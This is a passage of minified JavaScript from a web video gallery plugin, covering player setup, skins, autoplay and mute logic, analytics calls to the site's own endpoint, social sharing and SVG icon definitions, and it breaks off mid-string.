function registerAuxjQueryExtends($){$.fn.appendOnce=function(arg,argfind){var _t=$(this);if(typeof argfind=='undefined'){var regex=new RegExp('class="(.*?)"');var auxarr=regex.exec(arg);if(typeof auxarr[1]!='undefined'){argfind='.'+auxarr[1]}}
if(_t.children(argfind).length<1){_t.append(arg);return!0}
return!1};var d=new Date();window.dzsvg_time_started=d.getTime();var inter_check_treat=0;clearTimeout(inter_check_treat);inter_check_treat=setTimeout(workaround_treatuntretreadItems,2000);function workaround_treatuntretreadItems(){jQuery('.js-api-player:not(.treated)').each(function(){var _t=jQuery(this);var $ytApiPlayer_=_t.get(0);var playerId=_t.attr('id');var aux=playerId.substr(8);var aux2=_t.attr('data-suggestedquality');if(typeof $ytApiPlayer_.loadVideoById!='undefined'){$ytApiPlayer_.loadVideoById(aux,0,aux2);$ytApiPlayer_.pauseVideo()}else{inter_check_treat=setTimeout(workaround_treatuntretreadItems,2000)}})}
if(window.onYouTubePlayerReady&&typeof window.onYouTubePlayerReady=='function'&&typeof backup_onYouTubePlayerReady=='undefined'){window.dzsvg_backup_onYouTubePlayerReady=window.onYouTubePlayerReady}}
function dzsvgExtraWindowFunctions(){window.dzsvg_wp_send_view=function(argcthis,argtitle){var data={video_title:argtitle,video_analytics_id:argcthis.attr('data-player-id')};if(window.dzsvg_curr_user){data.dzsvg_curr_user=window.dzsvg_curr_user}
var theajaxurl='index.php?action=ajax_dzsvg_submit_view';if(window.dzsvg_site_url){theajaxurl=dzsvg_settings.dzsvg_site_url+theajaxurl}
jQuery.ajax({type:"POST",url:theajaxurl,data:data,success:function(response){},error:function(arg){}})};window.dzsvg_wp_send_contor_60_secs=function(argcthis,argtitle){var data={video_title:argtitle,video_analytics_id:argcthis.attr('data-player-id'),dzsvg_curr_user:window.dzsvg_curr_user};var theajaxurl='index.php?action=ajax_dzsvg_submit_contor_60_secs';if(window.dzsvg_site_url){theajaxurl=dzsvg_settings.dzsvg_site_url+theajaxurl}
jQuery.ajax({type:"POST",url:theajaxurl,data:data,success:function(response){},error:function(arg){}})};window.dzsvg_open_social_link=function(urlTemplate){const currentUrl=encodeURIComponent(window.location.href);const finalUrl=urlTemplate.replace(/{{replacewithcurrurl}}/g,currentUrl);if(navigator.share){navigator.share({title:document.title,url:finalUrl}).catch(err=>{console.warn('Web Share failed:',err)});return}
const width=500;const height=500;const windowOptions=[`width=${width}`,`height=${height}`,'resizable=yes','scrollbars=yes'].join(',');const popup=window.open(finalUrl,'_blank',windowOptions);if(!popup){console.warn('Popup blocked. Please allow popups for this site.')}};window.dzsvp_yt_iframe_ready=function(){_global_youtubeIframeAPIReady=!0};window.onYouTubeIframeAPIReady=function(){window.dzsvg_yt_ready=!0;window.dzsvp_yt_iframe_ready()}}
function extractOptionsFromPlayer($c){if($c.data('originalPlayerAttributes')){return $c.data('originalPlayerAttributes')}
var finalOptions={};if(getDataOrAttr($c,'data-sourcevp')){finalOptions.source=getDataOrAttr($c,'data-sourcevp')}
if($c.attr('data-type')){finalOptions.type=$c.attr('data-type')}
return finalOptions}
function convertPluginOptionsToFinalOptions(elThis,defaultOptions,argOptions=null,searchedAttr='data-options',searchedDivClass='feed-options'){var finalOptions=null;var tempOptions={};var sw_setFromJson=!1;var _elThis=jQuery(elThis);if(argOptions&&typeof argOptions=='object'&&Object.keys(argOptions).length){tempOptions=argOptions}else{if(_elThis.attr(searchedAttr)){try{tempOptions=JSON.parse(_elThis.attr(searchedAttr));sw_setFromJson=!0}catch(err){console.log('json parse error searched attr err - ',err,_elThis.attr(searchedAttr))}}else{if(_elThis.find('.feed-options').length){try{tempOptions=JSON.parse(_elThis.find('.feed-options').html());sw_setFromJson=!0}catch(err){console.log('json parse error feed-options err - ',err,_elThis.find('.feed-options').html())}}}
if(!sw_setFromJson){if(typeof argOptions=='undefined'||!argOptions){console.log('[dzsvg] no options')}}}
finalOptions=Object.assign(defaultOptions,tempOptions);return finalOptions}
function player_setupQualitySelector(selfClass,yt_qualCurr,yt_qualArray){var _qualitySelector=selfClass.cthis.find('.quality-selector');if(_qualitySelector.find('.dzsvg-tooltip').length){var aux=_qualitySelector.find('.dzsvg-tooltip').html();var aux_opts='';for(var i2 in yt_qualArray){aux_opts+='<div class="quality-option';if(yt_qualCurr===yt_qualArray[i2]){aux_opts+=' active'}
aux_opts+='" data-val="'+yt_qualArray[i2]+'">'+yt_qualArray[i2]+'</div>'}
aux=aux.replace('{{quality-options}}',aux_opts);_qualitySelector.find('.dzsvg-tooltip').html(aux)}}
function playerHandleDeprecatedAttrSrc(cthis){if(!cthis.attr('data-sourcevp')){if(cthis.attr('data-source')){cthis.attr('data-sourcevp',cthis.attr('data-source'))}else{if(cthis.attr('data-src')){cthis.attr('data-sourcevp',cthis.attr('data-src'))}}}}
function player_assert_autoplay(selfClass){var o=selfClass.initOptions;if((0,_dzs_helpers.is_mobile)()){}}
function configureAudioPlayerOptionsInitial(cthis,o,selfClass){if(o.gallery_object!=null){if(typeof o.gallery_object.get(0)!='undefined'){selfClass.$parentGallery=o.gallery_object;setTimeout(function(){if(selfClass.$parentGallery.get(0).api_video_ready){selfClass.$parentGallery.get(0).api_video_ready()}},_Constants.ConstantsDzsvg.DELAY_MINUSCULE)}}
if((0,_dzs_helpers.is_mobile)()||o.first_video_from_gallery==='on'&&(0,_dzs_helpers.is_safari)()){if((0,_dzs_helpers.is_mobile)()){cthis.addClass('is-mobile')}
if(cthis.attr('data-img')){}else{cthis.removeClass('hide-on-paused')}}
if(o.playfrom==='default'){if(typeof selfClass.cthis.attr('data-playfrom')!='undefined'&&selfClass.cthis.attr('data-playfrom')!=''){o.playfrom=selfClass.cthis.attr('data-playfrom')}}
if(isNaN(Number(o.playfrom))==!1){o.playfrom=Number(o.playfrom)}
if(isNaN(Number(o.sliderAreaHeight))==!1){o.sliderAreaHeight=Number(o.sliderAreaHeight)}
cthis.data('embed_code',o.embed_code);selfClass.videoWidth=cthis.width();selfClass.videoHeight=cthis.height();if(o.autoplay==='on'){selfClass.autoplayVideo='on'}
if(!selfClass.dataSrc){console.log('[dzsvg] missing source',selfClass.cthis)}
var mainClass='';if(typeof cthis.attr('class')=='string'){mainClass=cthis.attr('class')}else{mainClass=cthis.get(0).className}
if(mainClass.indexOf('skin_')==-1){cthis.addClass(o.design_skin);mainClass+=' '+o.design_skin}
cthis.addClass(o.extra_classes);if(mainClass.indexOf('skin_aurora')>-1){o.design_skin='skin_aurora';selfClass.bufferedWidthOffset=-2;selfClass.volumeWidthOffset=-2;if(o.design_enableProgScrubBox=='default'){o.design_enableProgScrubBox='on'}}
if(mainClass.indexOf('skin_pro')>-1){o.design_skin='skin_pro';selfClass.volumeWidthOffset=-2;if(o.design_enableProgScrubBox=='default'){o.design_enableProgScrubBox='off'}}
if(mainClass.indexOf('skin_bigplay')>-1){o.design_skin='skin_bigplay'}
if(mainClass.indexOf('skin_nocontrols')>-1){o.design_skin='skin_nocontrols'}
if(mainClass.indexOf('skin_bigplay_pro')>-1){o.design_skin='skin_bigplay_pro'}
if(mainClass.indexOf('skin_bluescrubtop')>-1){o.design_skin='skin_bluescrubtop'}
if(mainClass.indexOf('skin_avanti')>-1){o.design_skin='skin_avanti'}
if(mainClass.indexOf('skin_noskin')>-1){o.design_skin='skin_noskin'}
if(cthis.hasClass('skin_white')){o.design_skin='skin_white'}
if(cthis.hasClass('skin_reborn')){o.design_skin='skin_reborn'}
if(o.design_enableProgScrubBox=='default'){o.design_enableProgScrubBox='off'}
if((0,_dzs_helpers.is_mobile)()||(0,_dzs_helpers.is_ios)()){cthis.addClass('disable-volume')}
if(o.gallery_object){if(o.gallery_object.get(0)){cthis.get(0).gallery_object=o.gallery_object.get(0)}}
if(o.extra_controls){cthis.append(o.extra_controls)}
if(o.responsive_ratio==='default'||selfClass.dataType==='youtube'&&o.responsive_ratio==='detect'){if(cthis.attr('data-responsive_ratio')){o.responsive_ratio=cthis.attr('data-responsive_ratio')}}
if(o.gallery_object!==null){selfClass.isPartOfAnGallery=!0}
if(selfClass.isPartOfAnGallery){selfClass.isGalleryHasOneVideoPlayerMode=o.gallery_object.data('vg_settings')&&o.gallery_object.data('vg_settings').mode_normal_video_mode==='one'}
if(selfClass.isGalleryHasOneVideoPlayerMode){if(o.gallery_target_index===0&&!selfClass.cthis.data('originalPlayerAttributes')){selfClass.cthis.data('originalPlayerAttributes',detect_videoTypeAndSourceForElement(selfClass.cthis))}}
if(o.action_video_view==='wpdefault'){o.action_video_view=window.dzsvg_wp_send_view}
if(o.action_video_contor_60secs==='wpdefault'){o.action_video_contor_60secs=window.dzsvg_wp_send_contor_60_secs}
reinitPlayerOptions(selfClass,o)}
function reinitPlayerOptions(selfClass,o){selfClass.hasCustomSkin=!0;if(selfClass.dataType==='vimeo'&&o.vimeo_is_chromeless!=='on'){selfClass.hasCustomSkin=!1}
if(selfClass.dataType==='youtube'&&o.settings_youtube_usecustomskin!=='on'){selfClass.hasCustomSkin=!1}
if((0,_dzs_helpers.is_ios)()&&o.settings_ios_usecustomskin!=='on'){selfClass.hasCustomSkin=!1}
if(selfClass.dataType==='inline'){selfClass.hasCustomSkin=!1}
if(selfClass.cthis.attr('data-ad-array')){selfClass.ad_array=sanitizeDataAdArrayStringToArray(selfClass.cthis.attr('data-ad-array'))}(0,_player_setupAd.ads_decode_ads_array)(selfClass);player_assert_autoplay(selfClass);if(o.is_ad==='on'){selfClass.isAd=!0}
player_checkIfItShouldStartMuted(selfClass,o);if(selfClass.isAd&&o.ad_link){selfClass.ad_link=o.ad_link}}
function player_checkIfItShouldStartMuted(selfClass,o){const isPlayerOrGalleryHadFirstInteraction=()=>{if(selfClass.isHadFirstInteraction)return!0;if(!(0,_dzs_helpers.is_mobile)()&&selfClass.$parentGallery&&selfClass.$parentGallery.hasClass('user-had-first-interaction')){return!0}
return!1};if(selfClass.cthis.hasClass('start-muted')){selfClass.initOptions.autoplayWithVideoMuted='always'}
if(selfClass.initOptions.autoplay==='off'){selfClass.shouldStartMuted=!1}
if(selfClass.initOptions.autoplay==='on'){if(isPlayerOrGalleryHadFirstInteraction()){selfClass.shouldStartMuted=!1}else{if((0,_dzs_helpers.is_mobile)()){selfClass.shouldStartMuted=selfClass.initOptions.autoplay==='on'&&selfClass.initOptions.autoplayWithVideoMuted==='auto'}else{if(o.autoplayWithVideoMuted==='auto'){selfClass.shouldStartMuted=!0}}}}
if(o.autoplayWithVideoMuted==='always'){selfClass.shouldStartMuted=!0}}
function tagsSetupDom(_tagElement){var auxhtml=_tagElement.html();var w=100;var h=100;var acomlink='';if(_tagElement.attr('data-width')!=undefined){w=_tagElement.attr('data-width')}
if(_tagElement.attr('data-height')!=undefined){h=_tagElement.attr('data-height')}
if(_tagElement.attr('data-link')!=undefined){acomlink='<a href="'+_tagElement.attr('data-link')+'"></a>'}
_tagElement.html('');_tagElement.css({'left':_tagElement.attr('data-left')+'px','top':_tagElement.attr('data-top')+'px'});_tagElement.append('<div class="tag-box" style="width:'+w+'px; height:'+h+'px;">'+acomlink+'</div>');_tagElement.append('<span class="tag-content">'+auxhtml+'</span>');_tagElement.removeClass('dzstag-tobe').addClass('dzstag')}
function pauseDzsapPlayers(){if(window.dzsap_list){for(var i=0;i<dzsap_list.length;i++){if(typeof dzsap_list[i].get(0)!="undefined"&&typeof dzsap_list[i].get(0).api_pause_media!="undefined"&&dzsap_list[i].get(0)!=cthis.get(0)){if(dzsap_list[i].data('type_audio_stop_buffer_on_unfocus')&&dzsap_list[i].data('type_audio_stop_buffer_on_unfocus')=='on'){dzsap_list[i].get(0).api_destroy_for_rebuffer()}else{dzsap_list[i].get(0).api_pause_media({'audioapi_setlasttime':!1})}
window.dzsap_player_interrupted_by_dzsvg=dzsap_list[i].get(0)}}}}
function init_navigationOuter(){jQuery('.videogallery--navigation-outer').each(function(){var _t=jQuery(this);var xpos=0;_t.find('.videogallery--navigation-outer--bigblock').each(function(){var _t=jQuery(this);_t.css('left',xpos+'%');xpos+=100});if(_t.attr('data-vgtarget')==='.id_auto'){var _cach=jQuery('.videogallery,.videogallery-tobe').eq(0);var cclass=/id_(.*?) /.exec(_cach.attr('class'));if(cclass&&cclass[1]){_t.attr('data-vgtarget','.id_'+cclass[1])}
if(_cach.get(0)&&_cach.get(0).api_set_outerNav){_cach.get(0).api_set_outerNav(_t)}
setTimeout(function(){if(_cach.get(0)&&_cach.get(0).api_set_outerNav){_cach.get(0).api_set_outerNav(_t)}},1000)}
var $targetVideoGallery=jQuery(_t.attr('data-vgtarget')).eq(0);var _clip=_t.find('.videogallery--navigation-outer--clip').eq(0);var _clipmover=_t.find('.videogallery--navigation-outer--clipmover').eq(0);var currPage=0;var _block_active=_t.find('.videogallery--navigation-outer--bigblock.active').eq(0);var _navOuterBullets=_t.find('.navigation-outer--bullet');var _navOuterBlocks=_t.find('.videogallery--navigation-outer--block');setTimeout(function(){_t.addClass('active');_block_active=_t.find('.videogallery--navigation-outer--bigblock.active').eq(0);_clip.height(_block_active.height())},500);_navOuterBlocks.on('click',function(e){const $outerBlock=jQuery(this);const ind=_navOuterBlocks.index($outerBlock);if($targetVideoGallery.get(0)&&$targetVideoGallery.get(0).api_gotoItem){if($targetVideoGallery.get(0).SelfPlaylist){const SelfPlaylist=$targetVideoGallery.get(0).SelfPlaylist;SelfPlaylist.handleHadFirstInteraction(e)}
if($targetVideoGallery.get(0).api_gotoItem(ind)){}
const scrollY=$targetVideoGallery.offset().top-_Constants.PLAYLIST_SCROLL_TOP_OFFSET;window.scrollTo({top:scrollY,left:0,behavior:'smooth'})}});_navOuterBullets.on('click',function(){var _t2=jQuery(this);var ind=_navOuterBullets.index(_t2);gotoPage(ind)});function gotoPage(arg){var auxl=-(Number(arg)*100)+'%';_navOuterBullets.removeClass('active');_navOuterBullets.eq(arg).addClass('active');_t.find('.videogallery--navigation-outer--bigblock.active').removeClass('active');_t.find('.videogallery--navigation-outer--bigblock').eq(arg).addClass('active');_clip.height(_t.find('.videogallery--navigation-outer--bigblock').eq(arg).height());_clipmover.css('left',auxl)}})}
function vimeo_do_command(selfClass,vimeo_data,vimeo_url){if(vimeo_url){if(selfClass._videoElement&&selfClass._videoElement.contentWindow&&vimeo_url){selfClass._videoElement.contentWindow.postMessage(JSON.stringify(vimeo_data),vimeo_url)}}}},{"../configs/Constants":1,"../js_common/_dzs_helpers":4,"../js_player/_player_setupAd":15,"./_dzsvg_svgs":6}],6:[function(require,module,exports){"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.svg_volume_icon=exports.svg_volume_active_skin_default=exports.svg_quality_icon=exports.svg_play_simple_skin_bigplay_pro=exports.svg_pause_simple_skin_aurora=exports.svg_mute_icon=exports.svg_mute_btn=exports.svg_full_icon=exports.svg_embed=exports.svg_default_volume_static=exports.svg_aurora_play_btn=exports.svgShareIcon=exports.svgSearchIcon=exports.svgReplayIcon=exports.svgForwardButton=exports.svgForSkin_boxyRounded2=exports.svgForSkin_boxyRounded=exports.svgBackButton=void 0;const svg_quality_icon=exports.svg_quality_icon='<svg class="the-icon" version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="896.025px" height="896.025px" viewBox="0 0 896.025 896.025" style="enable-background:new 0 0 896.025 896.025;" xml:space="preserve"> <g> <path id="settings_1_" d="M863.24,382.771l-88.759-14.807c-6.451-26.374-15.857-51.585-28.107-75.099l56.821-70.452 c12.085-14.889,11.536-36.312-1.205-50.682l-35.301-39.729c-12.796-14.355-34.016-17.391-50.202-7.165l-75.906,47.716 c-33.386-23.326-71.204-40.551-112-50.546l-14.85-89.235c-3.116-18.895-19.467-32.759-38.661-32.759h-53.198 c-19.155,0-35.561,13.864-38.608,32.759l-14.931,89.263c-33.729,8.258-65.353,21.588-94.213,39.144l-72.188-51.518 c-15.558-11.115-36.927-9.377-50.504,4.171l-37.583,37.61c-13.548,13.577-15.286,34.946-4.142,50.504l51.638,72.326 c-17.391,28.642-30.584,60.086-38.841,93.515l-89.743,14.985C13.891,385.888,0,402.24,0,421.435v53.156 c0,19.193,13.891,35.547,32.757,38.663l89.743,14.985c6.781,27.508,16.625,53.784,29.709,78.147L95.647,676.44 c-12.044,14.875-11.538,36.312,1.203,50.669l35.274,39.73c12.797,14.382,34.028,17.363,50.216,7.163l77-48.37 c32.581,22.285,69.44,38.664,108.993,48.37l14.931,89.25c3.048,18.896,19.453,32.76,38.608,32.76h53.198 c19.194,0,35.545-13.863,38.661-32.759l14.875-89.25c33.308-8.147,64.531-21.245,93.134-38.5l75.196,53.705 c15.53,11.155,36.915,9.405,50.478-4.186l37.598-37.597c13.532-13.536,15.365-34.893,4.127-50.479l-53.536-75.059 c17.441-28.738,30.704-60.238,38.909-93.816l88.758-14.82c18.921-3.116,32.756-19.469,32.756-38.663v-53.156 C895.998,402.24,882.163,385.888,863.24,382.771z M449.42,616.013c-92.764,0-168-75.25-168-168c0-92.764,75.236-168,168-168 c92.748,0,167.998,75.236,167.998,168C617.418,540.763,542.168,616.013,449.42,616.013z"/> </g> </svg>',svg_default_volume_static=exports.svg_default_volume_static='<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="24px" height="14px" viewBox="0 5 24 14" enable-background="new 0 5 24 14" xml:space="preserve"> <path d="M0,19h24V5L0,19z M22,17L5,17.625l12-6.227l5-2.917V17z"/> </svg>',svg_volume_icon=exports.svg_volume_icon='<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="10px" height="12px" viewBox="0 0 10 12" enable-background="new 0 0 10 12" xml:space="preserve"> <path fill-rule="evenodd" clip-rule="evenodd" fill="#200C34" d="M8.475,0H7.876L5.323,1.959c0,0-0.399,0.667-1.157,0.667H1.454 c0,0-1.237,0.083-1.237,1.334v3.962c0,0-0.159,1.334,1.277,1.334h2.553c0,0,0.877,0.167,1.316,0.667l2.513,1.959l0.638,0.083 c0,0,0.678,0,0.678-0.667V0.667C9.193,0.667,9.153,0,8.475,0z"/> </svg>',svg_aurora_play_btn=exports.svg_aurora_play_btn='<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="100%" height="100%" viewBox="0 0 13.75 12.982" enable-background="new 0 0 13.75 12.982" xml:space="preserve"> <path d="M11.889,5.71L3.491,0.108C3.389,0.041,3.284,0,3.163,0C2.834,0,2.565,0.304,2.565,0.676H2.562v11.63h0.003 c0,0.372,0.269,0.676,0.597,0.676c0.124,0,0.227-0.047,0.338-0.115l8.389-5.595c0.199-0.186,0.326-0.467,0.326-0.781 S12.088,5.899,11.889,5.71z"/> </svg>',svg_embed=exports.svg_embed='<svg width="32.00199890136719" height="32" viewBox="0 0 32.00199890136719 32" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#000000"><g><path d="M 23.586,9.444c 0.88,0.666, 1.972,1.064, 3.16,1.064C 29.648,10.508, 32,8.156, 32,5.254 C 32,2.352, 29.648,0, 26.746,0c-2.9,0-5.254,2.352-5.254,5.254c0,0.002,0,0.004,0,0.004L 8.524,11.528 C 7.626,10.812, 6.49,10.38, 5.254,10.38C 2.352,10.38,0,12.734,0,15.634s 2.352,5.254, 5.254,5.254c 1.048,0, 2.024-0.312, 2.844-0.84 l 13.396,6.476c0,0.002,0,0.004,0,0.004c0,2.902, 2.352,5.254, 5.254,5.254c 2.902,0, 5.254-2.352, 5.254-5.254 c0-2.902-2.352-5.254-5.254-5.254c-1.188,0-2.28,0.398-3.16,1.064L 10.488,16.006c 0.006-0.080, 0.010-0.158, 0.012-0.238L 23.586,9.444z"></path></g></svg>',svg_mute_btn=exports.svg_mute_btn='<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="72.786px" height="72.786px" viewBox="0 0 72.786 72.786" enable-background="new 0 0 72.786 72.786" xml:space="preserve"> <g id="Capa_1"> <g> <g id="Volume_Off"> <g> <path d="M38.479,4.216c-1.273-0.661-2.819-0.594-4.026,0.188L13.858,17.718h-2.084C5.28,17.718,0,22.84,0,29.135v14.592 c0,6.296,5.28,11.418,11.774,11.418h2.088L34.46,68.39c0.654,0.421,1.41,0.632,2.17,0.632c0.636,0,1.274-0.148,1.854-0.449 c1.274-0.662,2.067-1.949,2.067-3.355V7.572C40.551,6.172,39.758,4.878,38.479,4.216z"/> </g> </g> </g> </g> <g id="only-if-mute"> <path d="M67.17,35.735l4.469-4.334c1.529-1.48,1.529-3.896-0.004-5.377c-1.529-1.489-4.018-1.489-5.553,0l-4.461,4.328 l-4.045-3.923c-1.535-1.489-4.021-1.489-5.552,0c-1.534,1.489-1.534,3.896,0,5.378l4.048,3.926l-3.63,3.521 c-1.53,1.488-1.53,3.896,0,5.386c0.767,0.737,1.771,1.112,2.774,1.112c1.005,0,2.009-0.375,2.775-1.112l3.629-3.521l4.043,3.92 c0.769,0.744,1.771,1.121,2.775,1.121c1.004,0,2.008-0.377,2.773-1.121c1.533-1.48,1.533-3.89,0-5.377L67.17,35.735z"/> </g> </svg> ',svg_mute_icon=exports.svg_mute_icon='<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px"  y="0px" viewBox="0 0 196.78 196.78" style="enable-background:new 0 0 196.78 196.78;" xml:space="preserve" width="14px" height="14px"> <g > <path style="fill-rule:evenodd;clip-rule:evenodd;" d="M144.447,3.547L80.521,53.672H53.674c-13.227,0-17.898,4.826-17.898,17.898 v26.4v27.295c0,13.072,4.951,17.898,17.898,17.898h26.848l63.926,50.068c7.668,4.948,16.558,6.505,16.558-7.365V10.914 C161.005-2.956,152.115-1.4,144.447,3.547z" fill="#494b4d"/> </g> </svg> ',svg_play_simple_skin_bigplay_pro=exports.svg_play_simple_skin_bigplay_pro='<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="120px" height="120px" viewBox="0 0 120 120" enable-background="new 0 0 120 120" xml:space="preserve"> <path fill-rule="evenodd" clip-rule="evenodd" fill="#D0ECF3" d="M79.295,56.914c2.45,1.705,2.45,4.468,0,6.172l-24.58,17.103 c-2.45,1.704-4.436,0.667-4.436-2.317V42.129c0-2.984,1.986-4.022,4.436-2.318L79.295,56.914z M0.199,54.604 c-0.265,2.971-0.265,7.821,0,10.792c2.57,28.854,25.551,51.835,54.405,54.405c2.971,0.265,7.821,0.265,10.792,0 c28.854-2.57,51.835-25.551,54.405-54.405c0.265-2.971,0.265-7.821,0-10.792C117.231,25.75,94.25,2.769,65.396,0.198 c-2.971-0.265-7.821-0.265-10.792,0C25.75,2.769,2.769,25.75,0.199,54.604z M8.816,65.394c-0.309-2.967-0.309-7.82,0-10.787 c2.512-24.115,21.675-43.279,45.79-45.791c2.967-0.309,7.821-0.309,10.788,0c24.115,2.512,43.278,21.675,45.79,45.79 c0.309,2.967,0.309,7.821,0,10.788c-2.512,24.115-21.675,43.279-45.79,45.791c-2.967,0.309-7.821,0.309-10.788,0 C30.491,108.672,11.328,89.508,8.816,65.394z"/> </svg>',svg_pause_simple_skin_aurora=exports.svg_pause_simple_skin_aurora='<svg version="1.1" id="Layer_2" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="13.75px" height="12.982px" viewBox="0 0 13.75 12.982" enable-background="new 0 0 13.75 12.982" xml:space="preserve"> <g> <path d="M5.208,11.982c0,0.55-0.45,1-1,1H3c-0.55,0-1-0.45-1-1V1c0-0.55,0.45-1,1-1h1.208c0.55,0,1,0.45,1,1V11.982z"/> </g> <g> <path d="M12.208,11.982c0,0.55-0.45,1-1,1H10c-0.55,0-1-0.45-1-1V1c0-0.55,0.45-1,1-1h1.208c0.55,0,1,0.45,1,1V11.982z"/> </g> </svg> ',svg_volume_active_skin_default=exports.svg_volume_active_skin_default='<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="24px" height="14px" viewBox="0 5 24 14" enable-background="new 0 5 24 14" xml:space="preserve"> <path d="M0,19h24V5L0,19z M22,17L22,17V8.875V8.481V17z"/> </svg>',svg_full_icon=exports.svg_full_icon='<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="16px" height="16px" viewBox="0 0 16 16" enable-background="new 0 0 16 16" xml:space="preserve"> <g id="Layer_3"> <polygon fill="#FFFFFF" points="2.404,2.404 0.057,4.809 0.057,0 4.751,0 "/> <polygon fill="#FFFFFF" points="13.435,2.404 11.03,0.057 15.839,0.057 15.839,4.751 "/> <polygon fill="#FFFFFF" points="2.404,13.446 4.809,15.794 0,15.794 0,11.1 "/> <polygon fill="#FFFFFF" points="13.435,13.446 15.781,11.042 15.781,15.851 11.087,15.851 "/> </g> <g id="Layer_2"> <rect x="4.255" y="4.274" fill="#FFFFFF" width="7.366" height="7.442"/> </g> </svg>',svgReplayIcon=exports.svgReplayIcon='<?xml version="1.0" encoding="iso-8859-1"?> <svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" viewBox="0 0 17.12 17.12" style="enable-background:new 0 0 17.12 17.12;" xml:space="preserve"> <path style="" d="M8.661,0.001c0.006,0,0.01,0,0.01,0c0.007,0,0.007,0,0.011,0c0.002,0,0.007,0,0.009,0 c0,0,0,0,0.004,0c0.019-0.002,0.027,0,0.039,0c2.213,0,4.367,0.876,5.955,2.42l1.758-1.776c0.081-0.084,0.209-0.11,0.314-0.065 c0.109,0.044,0.186,0.152,0.186,0.271l-0.294,6.066h-5.699c-0.003,0-0.011,0-0.016,0c-0.158,0-0.291-0.131-0.291-0.296 c0-0.106,0.059-0.201,0.146-0.252l1.73-1.751c-1.026-0.988-2.36-1.529-3.832-1.529c-2.993,0.017-5.433,2.47-5.433,5.51 c0.023,2.978,2.457,5.4,5.481,5.422c1.972-0.106,3.83-1.278,4.719-3.221l2.803,1.293l-0.019,0.039 c-1.92,3.713-4.946,5.277-8.192,4.944c-4.375-0.348-7.848-4.013-7.878-8.52C0.171,3.876,3.976,0.042,8.661,0.001z"/></svg> ',svgBackButton=exports.svgBackButton='<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"                width="32px" height="32px" viewBox="0 0 32 32" enable-background="new 0 0 32 32" xml:space="preserve"><path fill="#515151" d="M7.927,17.729l9.619,9.619c0.881,0.881,2.325,0.881,3.206,0l0.803-0.804c0.881-0.88,0.881-2.323,0-3.204l-7.339-7.342l7.34-7.34c0.881-0.882,0.881-2.325,0-3.205l-0.803-0.803c-0.881-0.882-2.325-0.882-3.206,0l-9.619,9.619                C7.454,14.744,7.243,15.378,7.278,16C7.243,16.621,7.452,17.256,7.927,17.729z"/></svg>',svgForwardButton=exports.svgForwardButton='<svg enable-background="new 0 0 32 32" height="32px" id="Layer_1" version="1.1" viewBox="0 0 32 32" width="32px" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M24.291,14.276L14.705,4.69c-0.878-0.878-2.317-0.878-3.195,0l-0.8,0.8c-0.878,0.877-0.878,2.316,0,3.194  L18.024,16l-7.315,7.315c-0.878,0.878-0.878,2.317,0,3.194l0.8,0.8c0.878,0.879,2.317,0.879,3.195,0l9.586-9.587  c0.472-0.471,0.682-1.103,0.647-1.723C24.973,15.38,24.763,14.748,24.291,14.276z" fill="#515151"/></svg>',svgForSkin_boxyRounded=exports.svgForSkin_boxyRounded=' <svg class="svg_rounded" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="1px" height="1px" viewBox="0 0 1 1" enable-background="new 0 0 1 1" xml:space="preserve"> <g id="Layer_1"> </g> <g id="Layer_2"> <g> <defs> <path id="SVGID_1_" d="M1,0.99C1,0.996,0.996,1,0.99,1H0.01C0.004,1,0,0.996,0,0.99V0.01C0,0.004,0.004,0,0.01,0h0.98 C0.996,0,1,0.004,1,0.01V0.99z"/> </defs> <clipPath id="SVGID_2_"  clipPathUnits="objectBoundingBox"> <use xlink:href="#SVGID_1_" overflow="visible"/> </clipPath> <path clip-path="url(#SVGID_2_)" fill="#2A2F3F" d="M3,1.967C3,1.985,2.984,2,2.965,2h-3.93C-0.984,2-1,1.985-1,1.967v-2.934 C-1-0.985-0.984-1-0.965-1h3.93C2.984-1,3-0.985,3-0.967V1.967z"/> </g> </g> </svg>  ',svgForSkin_boxyRounded2=exports.svgForSkin_boxyRounded2=' <svg class="svg_rounded" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="1px" height="1px" viewBox="0 0 1 1" enable-background="new 0 0 1 1" xml:space="preserve"> <g id="Layer_1"> </g> <g id="Layer_2"> <g> <defs> <path id="SVGID_1_" d="M1,0.99C1,0.996,0.996,1,0.99,1H0.01C0.004,1,0,0.996,0,0.99V0.01C0,0.004,0.004,0,0.01,0h0.98 C0.996,0,1,0.004,1,0.01V0.99z"/> </defs> <clipPath id="SVGID_2_"  clipPathUnits="objectBoundingBox"> <use xlink:href="#SVGID_1_" overflow="visible"/> </clipPath> <path clip-path="url(#SVGID_2_)" fill="#2A2F3F" 